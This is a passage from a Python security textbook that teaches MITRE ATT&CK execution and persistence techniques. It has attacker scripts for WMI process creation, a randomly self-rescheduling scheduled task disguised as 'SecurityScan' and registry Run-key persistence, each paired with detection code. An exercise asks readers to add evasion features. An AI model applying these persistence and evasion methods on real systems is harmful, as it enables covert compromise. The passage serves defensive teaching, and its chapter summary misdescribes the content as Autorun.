- 2. Currently, ValidAccountDetection only prints out the number of failed login attempts for a particular user account. Modify the code to perform additional behavioral analytics, such as using the timestamps in log files to detect sudden bursts of login attempts.

3. AutorunDetection determines the PID of a process using the psutil library. Modify the code to provide additional information about suspicious processes, such as their creation time or parent PID.

# **CHAPTER 3 Achieving Code Execution**

In <u>Chapter 2</u>, "Gaining Initial Access," we explored how an attacker can use Python to gain initial access to a target environment. This chapter focuses on exploiting this initial access to achieve code execution on the target system.

This goal is covered by the Execution tactic within the MITRE ATT&CK framework. <u>Figure 3.1</u> shows the 12 techniques and various subtechniques associated with this tactic.

Reconnaissance (10)
Resource Development (7)

Initial Access (9)

Execution (12)

Persistence (19)

Privilege Escalation (13)

Defense Evasion (40)

Credential Access (15)

Discovery (29)

Lateral Movement (9)

Collection (17)

Command and Control (16)

Exfiltration (9)

Impact (13)

Command and Scripting Interpreter (8) Container Administration Command

Deploy Container

**Exploitation for Client Execution** 

Inter-Process Communication (2)

Native API

Scheduled Task/Job (6)

Shared Modules

Software Deployment Tools

System Services (2)

User Execution (3)

Windows Management Instrumentation

Figure 3.1: MITRE ATT&CK: Execution

This chapter will include a deep dive into two of these techniques: Windows Management Instrumentation and Scheduled Task/Job. Code samples in the following sections will demonstrate the use of Python to achieve code execution using these techniques and how defenders can use Python to detect and investigate these attacks.

The code sample archive for this chapter can be found at <a href="https://www.wiley.com/go/pythonforcybersecurity">https://www.wiley.com/go/pythonforcybersecurity</a> and contains the following sample code files:

- WMIExecution.py
- WMIDetection.py
- TaskScheduler.py
- ScheduleTracker.py

# **Windows Management Instrumentation**

Windows Management Instrumentation (WMI) is designed to simplify the life of system administrators. With WMI, administrators can use the same commands to manage both local and remote—via Server Message Block (SMB) and Remote Procedure Call Service (RPCS)—machines.

WMI can be a boon to administrators, but its rich feature set can be invaluable to cybercriminals as well. Using WMI, an attacker can achieve code execution on a local or remote machine as well as performing reconnaissance and other tasks.

# **Executing Code with WMI**

The WMI is directly accessible via the command prompt and dedicated Python libraries. Many WMI commands can also be executed using Windows PowerShell.

## **WMIExecution.py**

```
import subprocess, wmi
def WMIProcessCreation(name):
   c = wmi.WMI()
    processID, returnValue =
c.Win32 Process.Create(CommandLine=name)
    print("Process %s created with PID %d" %
(name, processID))
def PSProcessCreation(name):
    command = ["powershell",
    "& { invoke-wmimethod win32 process -name create -
argumentlist
             notepad.exe \
    | select ProcessId | % { $ .ProcessId } | Write-Host
} " ]
subprocess.run(command, shell=True, capture output=True)
    if p.returncode == 0:
        print("Process %s created with PowerShell, PID %s"
응
             (name, p.stdout.decode("utf-8")))
command = "notepad.exe"
WMIProcessCreation (command)
PSProcessCreation(command)
```

The code sample WMIExecution.py uses both the Python wmi library and PowerShell code to achieve code execution. In this case, the goal is to launch notepad.exe, but any valid terminal command can be launched in this way.

## Creating Processes with WMI

At the command prompt, typing wmic process call create "notepad.exe" will launch an instance of Notepad. While we could use this command directly with os.system or subprocess, Python also offers a wmi library that exposes this function.

In the previous code, we create an instance of wmi.WMI() called c. A further call to c.Win32\_Process.Create allows us to launch our Notepad process. This call returns the process ID (PID) of the resulting process as well as an error code.

## Launching Processes with PowerShell

As mentioned, we can achieve the same goal using PowerShell commands. In this case, no Python library exists, so we need to invoke PowerShell using subprocess.run.

In the previous code sample, the command executed by subprocess.run includes a few different commands chained together via piping. The various pieces of these commands do the following:

- powershell: This is the terminal command that we want to run. PowerShell should be on the system path, so we can just call it by name and let Windows find the appropriate executable.
- invoke-wmimethod win32\_process: This argument states that we want to run one of PowerShell's process commands.
- -name create: This identifies the specific action that we want to perform (process creation).
- -argumentlist <name>: We're passing a single argument to this PowerShell function: the command that we want executed within the new process (i.e., running Notepad).
- select Processid: This selects the Processid attribute (pid) of the newly run process.
- \*{ \$\_.ProcessId}: This gets the value of the current value in the pipeline (ProcessId) and prepares it for passing to Write-Host.
- Write-Host: This prints the value of Processid to the terminal.

Executing this command runs the desired process and prints its process ID. A returncode of 0 indicates that the PowerShell command executed successfully and our Notepad instance was launched.

#### Running the Code

Now that we've explored how wmiexecution works, run it. This should produce output similar to the following:

```
>python WMIExecution.py
Process notepad.exe created with PID 19944
Process notepad.exe created with PowerShell
```

WMIExecution tries to execute Notepad twice, once with Python's wmi library and once with PowerShell. The previous output shows two successful process launches and includes the PID of the process launched using the wmi library (19944).

# **WMI Event Monitoring for Defenders**

In the previous section, we explored two ways in which the WMI can be used to achieve code execution. Defending against this technique requires the ability to monitor WMI events.

## WMIDetection.py

```
import win32evtlog
import xml.etree.ElementTree as ET
server = "localhost"
logtype = "Microsoft-Windows-WMI-Activity/Trace"
flags = win32evtlog.EvtQueryForwardDirection
query = "*[System[EventID=23]]"
def GetEventLogs():
    q = win32evtlog.EvtQuery(logtype, flags, query)
    events = ()
    while True:
        e = win32evtlog.EvtNext(q, 100, -1, 0)
        if e:
            events = events + e
        else:
           break
    return events
def ParseEvents(events):
    for event in events:
        xml = win32evtlog.EvtRender(event, 1)
        root = ET.fromstring(xml)
        path = './{*}UserData/{*}ProcessCreate/{*}'
        name = root.findall(path+'Commandline')[0].text
        pid = root.findall(path+'CreatedProcessId')[0].text
        print("Process %s launched with PID %s" %
(name, pid))
events = GetEventLogs()
ParseEvents (events)
```

The WMIDetection.py code sample demonstrates the use of Windows Event logs to detect the use of WMI for code execution. This code identifies process creation events and outputs the executable name and PID.

## WMI in Windows Event Logs

In <u>Chapter 2</u>, we took a look at the Windows Security log and used it to detect attempted credential stuffing attacks. In this section, we'll need to look at a different log file.

WMI logs are not enabled by default. To enable the necessary log files, take the following steps:

- 1. Open Event Viewer.
- 2. In the View menu, click Show Analytic And Debug Logs.
- 3. In the sidebar, browse to Applications and Service Logs\Microsoft\Windows\WMI Activity.
- 4. Open this folder to reveal the Debug, Operational, and Trace logs.
- 5. Right-click Trace and click Enable Log.

This will enable WMI logging on your system. Running the code from the previous section should create a couple of log entries for process creation like the ones shown in <u>Figure 3.2</u>. This is not a good long-term solution because it will rapidly fill log files. However, it can be useful for debugging.



## Figure 3.2: Sample WMI Event log entry

The UserData section of the sample log entry in Figure 3.2 shows that we are looking at a WMI log entry for process creation, which has an event ID of 23. Additionally, we see the command executed in the command line (notepad.exe) and the PID of the created process (8248). This provides a starting point for additional investigation and incident response.

## Accessing WMI Event Logs in Python

Now that we've taken a look at a sample log in Event Viewer, the next step is to access the same data in Python. For this, we will be using the win32evtlog library like we did previously, but we will be accessing records in a different way. The reason for this is that Application and Services logs are not accessible to the functions that we used previously.

For this example, we will use the EvtQuery function to request a set of Event logs. This function takes four arguments:

- Path: The path is the name of the log file that we want to access. For WMI events, this is Microsoft-Windows-WMI-Activity/Trace.
- Flags: Like in the earlier example, we can specify flags that define how we want to search the log entries. We will use EvtQueryForwardDirection to perform a sequential search from oldest to newest.
- Query: The query defines the logs that we want to access and is based on the structure of the log entry that we saw in <u>Figure 3.2</u>. In this case, we want log entries with an event ID of 23. To get this, we use a query of \*[System[EventID=23]].
- session: The value of Session can point to a remote machine or can be set to None for a local machine.

Executing the query produces a collection of results. However, we need to call EvtNext to actually access these results. This function takes the query object, a number of results to access, a timeout value (-1 for no timeout), and a flag that must be 0 as inputs. After

extracting all event entries, the GetEventLogs function returns them to the main function.

# Processing Event Log XML Data

While the EvtQuery and EvtNext functions can make it easier to query and process event data, they don't provide it in an easy-to-read format. To access the data in our log entries, we'll need to convert them to XML and extract the relevant fields.

To convert the log entries to XML, we'll use the EvtRender function in win32evtlog. Then, we'll use the xml.etree.ElementTree.fromstring function to convert the resulting XML string into a usable format.

Figure 3.3 shows an example of the resulting XML object.

As shown in Figure 3.3, the XML is structured identically to the example shown in Figure 3.2. The root Event node has two children: System and UserData. Within the UserData node is ProcessCreate, where we can find the data that we need: Commandline and CreatedProcessId.

```
- <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
    <Provider Name="Microsoft-Windows-WMI-Activity" Guid="{1418ef04-b0b4-4623-bf7e-d74ab47bbdaa}" />
    <EventID>23</EventID>
    <Version>0</Version>
    <Level>4</Level>
    <Task>0</Task>
    <Opcode>0</Opcode>
    <Keywords > 0x800000000000000 </Keywords >
    <TimeCreated SystemTime="2021-07-15T20:05:28.9839195Z" />
    <EventRecordID>12</EventRecordID>
    <Correlation ActivityID="{fff4fdfe-4851-4e0e-add8-a9a8fc085e5e}" />
    <Execution ProcessID="3764" ThreadID="7528" />
    <Channel>Microsoft-Windows-WMI-Activity/Trace</Channel>
    <Computer>DESKTOP-R40BBJ1</Computer>
    <Security UserID="S-1-5-18" />
  </System>
 - <UserData>
  - <ProcessCreate xmlns="http://manifests.microsoft.com/win/2006/windows/WMI">
      <GroupOperationId>14257</GroupOperationId>
      <OperationId>14256
      <Commandline>notepad.exe</Commandline>
      <CreatedProcessId>8248/CreatedProcessId>
      <CreatedProcessCreationTime>132708531289821108/CreatedProcessCreationTime>
      <ClientMachine>DESKTOP-R40BBJ1
      <ClientMachineFQDN>DESKTOP-R40BBJ1/ClientMachineFQDN>
      <User>DESKTOP-R40BBJ1\hepos
      <ClientProcessId>6276</ClientProcessId>
      <ClientProcessCreationTime>132708531287824172/ClientProcessCreationTime>
      <IsLocal>true</IsLocal>
    </ProcessCreate>
   </UserData>
 </Event>
```

# Figure 3.3: WMI log entry XML

While ElementTree allows us to convert the XML string into a usable format, it doesn't permit querying by node tags. We need to access Commandline and CreatedProcessId relative to the root, which can be done via an XML query using the root.findall() method. These XML queries are

```
root.findall('./{*}UserData/{*}ProcessCreate/{*}Commandline')
and
root.findall('./{*}UserData/{*}ProcessCreate/{*}CreatedProcessI
d'), respectively. These function calls return an array of matches to
```

the XML "XPath" search, which we then need to index the first entry and retrieve the text.

After accessing these values, we can print the executed command

After accessing these values, we can print the executed command and PID of the created process. This information could be used to perform further investigation or to terminate the process if needed.

# Running the Code

The goal of wmidetection is to identify the processes executed via WMI using wmiexecution or similar tools. Recall that running wmiexecution produced output similar to the following:

```
>python WMIExecution.py
Process notepad.exe created with PID 19944
Process notepad.exe created with PowerShell
```

Now, try running wmidetection and observe the output.

```
>python WMIDetection.py
Process notepad.exe launched with PID 19944
Process notepad.exe launched with PID 9208
```

As shown, WMIDetection correctly identifies the process created using the WMI Python library, which had a PID of 19944. It also detected the process created using PowerShell and determined its PID, which was 9208 in this example.

# Scheduled Task/Job

When gaining access to a target system, an attacker may not have the ability to directly execute their malicious code. Their capabilities may be limited based upon the type of vulnerability that they have exploited and the limitations that exist on it.

One way to get around these limitations is by taking advantage of task scheduling. Defining a scheduled task enables an attacker not only to achieve code execution but also to complicate forensic investigation by breaking up the attack chain. Gaining initial access to a system at one point but running code only at an undefined (or random) interval makes it more difficult to link these two events together.

# **Scheduling Malicious Tasks**

The Windows operating system includes support for task scheduling via the schtasks program. On \*nix systems, the cron program provides similar functionality, allowing tasks to be scheduled to run at specific times or repeat at certain intervals.

### TaskScheduler.py

```
import os, random
from datetime import datetime, timedelta
if os.system("schtasks /query /tn SecurityScan") == 0:
    os.system("schtasks /delete /f /tn SecurityScan")
print("I am doing malicious things")
filedir = os.path.join(os.getcwd(), "TaskScheduler.py")
maxInterval = 1
interval = 1+(random.random() * (maxInterval-1))
dt = datetime.now() + timedelta(minutes=interval)
t = "%s:%s" %
(str(dt.hour).zfill(2),str(dt.minute).zfill(2))
d = "%s/%s/%s" %
(str(dt.month).zfill(2),str(dt.day).zfill(2),dt.year)
os.system('schtasks /create /tn SecurityScan /tr \"%s\" /sc
once \
/st %s /sd %s' % (filedir,t,d))
input()
```

The TaskScheduler.py code sample shown demonstrates the use of schtasks on Windows to schedule malicious tasks. On each repetition, the code executes some malicious functionality and then schedules itself to run again at some random interval.

## Checking for Scheduled Tasks

The average Windows machine has a number of different scheduled tasks, meaning that a malicious task can easily be lost in the noise. However, this is true only if the malicious task doesn't do something that draws attention to itself, such as flooding the list of scheduled tasks with multiple copies of itself.

Before scheduling a new malicious task, TaskScheduler checks to see if it already exists within the task list. This is accomplished using a call to os.system (which allows code to be run at the Windows command prompt) with the command schtasks /query /tn SecurityScan. This command calls the schtasks program, states that

it wants to query the task list, and looks for a task name (/tn) of SecurityScan.

If this task exists within the list, it is deleted with schtasks /delete /f /tn SecurityScan. In this command, the /f flag suppresses the confirmation warning, enabling the command to complete silently.

# Scheduling a Malicious Task

After deleting any previous instances of its task, TaskScheduler executes its malicious functionality (printing I am doing malicious things). When this is complete, it starts scheduling the next iteration of the task.

The code is designed to run at a random interval with a fixed maximum value. This is calculated with the command 1+ (random.random()\*(maxInterval-1)), which uses random.random to create a value between 0 and 1 and converts this to a range between 1 and the maximum value.

With a value set to 1, as it is in the previous code, the task will run every minute, but this value can be increased. The random intervals can make the malicious code less predictable and detectable when compared to something that runs at regular intervals.

To schedule a task using schtasks, we need to be able to specify the time it should be run. To do so, we can use the datetime.now() and timedelta functions from Python's datetime library. The timedelta function allows us to convert our interval into minutes and add it to the current time calculated using datetime.now(). The result is stored in dt.

From this, we can calculate the exact time, t, and date, d, using string operations. The command "%s:%s" %

(str(dt.hour).zfill(2), str(dt.minute).zfill(2)) creates a string containing two strings separated by a colon. These values are calculated by extracting the hour and minute values from *dt* and formatting them as two-digit numbers (i.e., 08 instead of 8). The result will be a time like 08:45, and the date is calculated via a similar process (formatted as MM/DD/YYYY).

After calculating the date and time of the next iteration, we can schedule the task with a call to schtasks. This call uses the following arguments:

- /create: Creates a new task
- /tn: Specifies the task name as SecurityScan
- /tr: Indicates the task to be run at that time (our malicious file)
- /sc: Defines how often the task should be repeated (once)
- /st: Sets the time at which the task should be run
- /sd: Sets the date at which the task should be run

After this command is run, the task is scheduled, and the malicious code will run again at the indicated time.

# **Running the Code**

TaskScheduler creates a malicious scheduled task. Run it to produce output similar to that shown here:

```
>python TaskScheduler.py
ERROR: The system cannot find the file specified.
I am doing malicious things
SUCCESS: The scheduled task "SecurityScan" has successfully
been created
```

The first line of the output is an ERROR stating that the system cannot find the file specified. This error is produced by the check to see if the scheduled task already exists. Since it doesn't, this error is produced, but the code continues to run.

Next is the program's malicious functionality (printing I am doing malicious things) followed by a success message. This message indicates that the task has been successfully scheduled.

Since the maximum interval is set to one minute, the next iteration of the task should occur soon. When it does, it should produce something like the following output:

In this output, we see a table containing information on a single task: SecurityScan. Our task currently does not have a next run time because it was set to run only once. However, once the task has been successfully deleted and executes its malicious functionality, the program schedules itself to run again in the future.

TaskScheduler is designed to run indefinitely like a real malware sample would. To kill it, type the following command at the command prompt: schtasks /delete /f /tn securityscan. This is the same command that TaskScheduler uses to kill its previous iterations and will remove the scheduled task from your system.

# **Task Scheduling for Defenders**

The previous section discussed how an attacker can use scheduled tasks to automate the execution of malicious code on Windows (and also Linux). On the other side, defenders can monitor scheduled tasks to identify and respond to this means of achieving execution.

# ScheduleTracker.py

```
import os, pathlib, subprocess
def CheckValidTask(creator, task):
    allowlist = ["Microsoft", "Mozilla", "Adobe Systems
Incorporated"]
    extensions = [".exe", ".py",".dll"]
    trusted = [creator for x in allowlist if
creator.startswith(x)]
    executable = [task for ext in extensions if ext in
taskl
    if executable:
        exe = task.split(" ")[0]
        p = os.path.expandvars(exe).lower()
        if p.startswith(r"c:\\windows\\system32") or \
           p.startswith(r"c:\windows\system32"):
            return True
        else:
            return trusted
    else:
        return True
output = str(subprocess.check output(
    "schtasks /query /v /fo csv /nh",
    shell=True)).split("\\r\\n")
results = [o.split(',') for o in output]
for res in results:
    result = [x.strip("\"") for x in res]
    if len(result) > 8:
        name = result[1]
        creator = result[7]
        task = result[8]
        if not CheckValidTask(creator, task):
            print("%s, %s, %s" % (name, creator, task))
```

The code sample <code>scheduleTracker.py</code> accomplishes this. Like the previous example, it uses <code>schtasks</code> to see scheduled tasks. However, this code looks through these tasks for evidence of anomalies or potentially malicious behavior.

### **Querying Scheduled Tasks**

In the previous section, we saw that the /query argument to schtasks allows us to request information on scheduled tasks. In that case, we

were looking for a specific, known task name (SecurityScan). This code sample requests a complete listing of the scheduled tasks.

Before, we used os.system to call schtasks because we primarily cared about the return value. A return value of 0 showed that the task existed, while a nonzero value indicated an error looking up a nonexistent task.

In this exercise, we need access to the list of tasks produced by a call to schtasks. To access the output of the terminal command, we call subprocess.check output instead of os.system.

Our call to schtasks looks different as well. Now, we use the /v option to request verbose output, specify a CSV output format with /fo csv, and turn off table headers with /nh. The result is a list of entries (delimited by /r/n) containing comma-separated values.

We separate these into individual values with a couple of calls to the split function. This second call uses a Python list comprehension to do so, as shown in the command results = [o.split(',') for o in output]. This is a more compact and efficient way of writing the following code:

```
results = []
for o in output:
    results = results + o.split(',')
```

### Identifying Suspicious Tasks

After extracting the list of scheduled task entries, we iterate over each to look for signs of anomalies. This includes removing quotation marks for each (using another list comprehension), extracting the task creator and instruction, and sending these to CheckValidTask.

The CheckValidTask function uses a few different criteria to determine if a task should be trusted. The first includes an allowlist of certain task creators. If a task is created by Microsoft, Mozilla, or Adobe, then it is automatically trusted. This helps to simplify the list at the risk of missing tasks with forged authors.

In addition to checking the author of the task, the function also looks at the task description. Tasks like the one created in the previous section start with a call to an executable file. These tasks are more likely to be malicious than ones with statements like COM Handler as their description.

For tasks designed to run an executable, CheckValidTask tests to see if this executable is located in the Windows System32 folder (where many valid tasks are located). This is accomplished by expanding the file's path (to eliminate variables like <code>%windir%</code> or <code>%SystemRoot%</code>) and comparing it to the path <code>C:\Windows\System32</code>.

If a task includes an executable name and is not in the System32 folder, its validity depends on if its creator is in the allowlist. Otherwise, the task is listed as trusted.

### Running the Code

TaskScheduler is designed to create a malicious scheduled task called SecurityScan. Running ScheduleTracker should produce output similar to the following:

```
>python ScheduleTracker.py
\G2MUpdateTask-S-1-5-21-524849353-310586374-791561826-
1001, DESKTOP-R40
BBJ1\\hepos,
C:\\Users\\hepos\\AppData\\Local\\GoToMeeting\\19796\\g2mup
date.exe
\G2MUploadTask-S-1-5-21-524849353-310586374-791561826-
1001, DESKTOP-R40
BBJ1\\hepos,
C:\\Users\\hepos\\AppData\\Local\\GoToMeeting\\19796\\g2mup
load.exe
\\Microsoft Hardware Launch ipoint exe, N/A, c:\\Program
Files\\Microsoft
Mouse and Keyboard Center \\ipoint.exe
\\Microsoft Hardware Launch itype exe, N/A, c:\\Program
Files\\Microsoft
Mouse and Keyboard Center\\itype.exe
\\Microsoft Hardware Launch mousekeyboardcenter exe, N/A,
c:\\Program Fi
les\\Microsoft Mouse and Keyboard
Center\\mousekeyboardcenter.exe
\\SecurityScan, DESKTOP-R40BBJ1\\hepos,
C:\\Users\\hepos\\Documents\\Tas
kScheduler.py
```

Many of the results shown are benign, but the malicious SecurityScan process shows up in the final entry. The results also show the creator of the task and the command to be executed at the next scheduled interval.

# **Summary**

This chapter explored the Execution tactic of the MITRE ATT&CK framework. More specifically, we looked at how Python can be used to exploit and detect the use of Autorun on Windows and how to create and identify scheduled tasks.

In the first example, a Python script was bundled into a PE file and set as the target of an Autorun file. The following section

demonstrated how Python could detect Autorun files and identify the processes that they have launched.

The other two examples used the Windows schtasks program for task automation. The first created tasks to run itself at random intervals, while the second inspected the list of scheduled tasks for anomalous and potentially malicious entries.

# **Suggested Exercises**

- 1. WMIDetection uses Windows Event logs to identify the PID of a process launched using WMI. With this PID, use psutil and other Python libraries to collect additional information about the process and executable.
- 2. TaskScheduler runs at random intervals to make detection more complex. Modify the code to add additional evasion features, such as changing the name and location of the target executable.
- 3. ScheduleTracker learns the name and target of a potentially malicious task. Use this information to learn more about the executable and its current execution state.

# CHAPTER 4 Maintaining Persistence

In <u>Chapter 3</u>, "Achieving Code Execution," we discussed some of the methods by which an attacker can use Python to achieve code execution on a target system. In this chapter, we explore how Python can be used to help consolidate that foothold using persistence mechanisms.

The Persistence tactic of the MITRE ATT&CK framework describes 19 different techniques for accomplishing this, as shown in <u>Figure 4.1</u>.

Reconnaissance (10)
Resource Development (7)
Initial Access (9)
Execution (12)

Persistence (19)

Privilege Escalation (13) Defense Evasion (40) Credential Access (15)

Discovery (29)

Lateral Movement (9)

Collection (17)

Command and Control (16)

Exfiltration (9) Impact (13) Account Manipulation (4)

BITS Jobs

Boot or Logon Autostart Execution (15)

Boot or Logon Initialization Scripts (5)

Browser Extensions

Compromise Client Software Binary

Create Account (3)

Create or Modify System Process (4)

Event Triggered Execution (15)

External Remote Services

Hijack Execution Flow (11)

Implant Internal Image

Modify Authentication Process (4)

Office Application Startup (6)

Pre-OS Boot (5)

Scheduled Task/Job (6)

Server Software Component (4)

Traffic Signaling (1)

Valid Accounts (4)

Figure 4.1: MITRE ATT&CK: Persistence

In this chapter, we will explore the Boot or Logon Autostart Execution and the Hijack Execution Flow techniques under this tactic. The code samples will demonstrate how modifying the Windows Registry can cause code to run automatically on boot or logon and how to modify the Windows Path. We'll also look at how Python code can be used to detect both of these Persistence techniques.

The code sample archive for this chapter can be found at <a href="https://www.wiley.com/go/pythonforcybersecurity">https://www.wiley.com/go/pythonforcybersecurity</a> and contains the following sample code files:

- RegAutorun.py
- DetectRegistryAutorun.py
- ChangePath.py
- DetectPathModificationRegistry.py
- DetectPathModificationEvent.py

# **Boot or Logon Autostart Execution**

The ability to run scripts upon boot or user logon is an essential part of operating systems. Any OS has a complex series of tasks that enable it to transition from being completely inactive to a fully functional computer.

In addition to their own programs, operating systems allow users to define their own scripts that run on boot or user logon. These scripts can be used to enforce corporate security policies, display privacy notices, etc.

However, this ability to have code executed automatically is also valuable for achieving persistence on a compromised system. The first question that anyone asks when you have a computer problem is "Have you tried turning it off and back on again?" If malware is automatically run upon reboot or user authentication, then this does nothing to fix the problem.

# **Exploiting Registry Autorun**

The Boot or Logon Autostart Execution technique can be carried out in a variety of ways. Different operating systems have their own implementations, and some have multiple different methods.

One way to have a program run automatically upon boot or user logon in Windows is to use the Windows Registry. The Windows Registry stores configuration information for the Windows OS and the applications running on it.

Among this configuration data is a set of Windows Autorun keys. Values stored at these locations point to executables or shell scripts that are run once or upon every boot or user logon.

# RegAutorun.py

```
import os, shutil, winreg
filedir = os.path.join(os.getcwd(), "Temp")
filename = "benign.exe"
filepath = os.path.join(filedir, filename)
if os.path.isfile(filepath):
    os.remove(filepath)
# Use BuildExe to create malicious executable
os.system("python BuildExe.py")
# Move malicious executable to desired directory
shutil.move(filename, filedir)
# Windows default autorun keys:
reghive = winreg.HKEY CURRENT USER
HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion
\Run
# regpath = "SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion
\RunOnce
# regpath =
"SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce"
# reghive = winreg.HKEY LOCAL MACHINE
HKEY LOCAL MACHINE\Software\Microsoft\Windows\CurrentVersio
n\Run
regpath = "SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
HKEY LOCAL MACHINE\Software\Microsoft\Windows\CurrentVersio
n\RunOnce
# reapath =
"SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce"
# Add registry autorun key
key =
winreq.OpenKey(reghive, regpath, 0, access=winreq.KEY WRITE)
winreg.SetValueEx(key, "SecurityScan", 0, winreg.REG SZ, filepa
th)
```

The code sample RegAutorun.py takes advantage of these Autorun keys to achieve persistence. By adding a value named SecurityScan to one of the Autorun keys, the corresponding file (a Python script converted to a stand-alone executable) is scheduled for future execution.

# The Windows Registry and Autorun Keys

The Windows Registry can be viewed and modified using the built-in Registry Editor utility, which is available from the Start menu under Windows Administrative Tools or by typing regedit at the command prompt. Figure 4.2 shows the structure of the Windows Registry in Registry Editor.



Figure 4.2: Windows Registry

The Windows Registry is organized similarly to the file system with registry keys represented as directories and values represented as files. The top-level keys are called *hives*, which is why the abbreviation is HKEY for "hive key."

As shown in Figure 4.2, a registry key can hold a Default (unnamed) value and potentially additional named values and nested keys. The

paths to these keys work the same as in the file system, so the value Path shown in <u>Figure 4.2</u> has a registry path of

Computer\HKEY LOCAL MACHINE\SOFTWARE\7-Zip.

# The Windows OS has a few different locations where it stores Autorun keys:

- HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
- HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
- HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce

As the names of the bottom-level keys suggest, some keys indicate that a program should be executed only once, while others should be executed every time the system boots or a user logs on. The keys located in hkey\_current\_user (hkcu) are executed upon logon, and the keys in hkey local machine (hklm) run on boot.

# Figure 4.3 shows an example of the values stored at

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run.



# Figure 4.3: Example Autorun keys

As shown, most of these values are associated with legitimate Windows functions as indicated by the file locations in C:\Windows\System32. The bottom one is for an application that controls mouse buttons, so it also has a legitimate need to run at system boot.

One final thing to note about Windows Autorun keys is that we've focused on the keys relevant to the current user account, which are those in the HKLM and HKCU hives. However, there are other user accounts on the system as well.

The HKEY\_USERS hive in the Windows Registry caches the configuration information for different logged-in user accounts and groups. Figure 4.4 shows this hive.

As shown, the various accounts are represented by their Windows security identifier (SID). In the figure, the information cached at hkey\_users\s-1-5-21-524849353-310586374-791561826-1001 belongs to the same user account as that at hkey current user.

By selecting the right SID, a user can change the cached Registry data of another user. This makes it possible to add Autorun keys for other user accounts by adding values at HKU\

<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Run and HKU\
<SID\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce.</pre>



Figure 4.4: HKEY USERS Registry hive

# Modifying Autorun Keys with Python

Python's winneg library makes it easy for an attacker to add values to Autorun keys in the Registry. In the code sample above, most of the code is associated with converting a Python script to an executable and selecting an Autorun location to modify. The two relevant lines are the following:

```
key =
winreg.OpenKey(reghive, regpath, 0, access=winreg.KEY_WRITE)
winreg.SetValueEx(key, "SecurityScan", 0, winreg.REG_SZ, filepa
th)
```

